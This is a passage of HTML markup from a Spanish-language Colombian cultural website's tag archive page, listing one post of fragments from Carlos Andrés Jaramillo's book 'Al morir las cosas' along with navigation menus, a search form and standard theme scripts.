                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Al morir las cosas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/fragmentos-del-libro-al-morir-las-cosas-carlos-andres-jaramillo/" rel="bookmark" class="td-image-wrap " title="Fragmentos del libro: Al morir las cosas, Carlos Andrés Jaramillo" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/CARATULA-AL-MORIR-LAS-COSAS-Frente-300x160.png"   alt="" title="Fragmentos del libro: Al morir las cosas, Carlos Andrés Jaramillo" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/fragmentos-del-libro-al-morir-las-cosas-carlos-andres-jaramillo/" rel="bookmark" title="Fragmentos del libro: Al morir las cosas, Carlos Andrés Jaramillo">Fragmentos del libro: Al morir las cosas, Carlos Andrés Jaramillo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudad-y-literatura/">Literatura</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-12T05:31:00-05:00" >12/12/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/fragmentos-del-libro-al-morir-las-cosas-carlos-andres-jaramillo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#caa6aba9afa8b8abbbbfafa2aba8a6ab8aada7aba3a6e4a9a5a7"><span class="__cf_email__" data-cfemail="f4989597919686958581919c95969895b49399959d98da979b99">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 698228e10c622
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"e11246c944","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 11:57:05 -->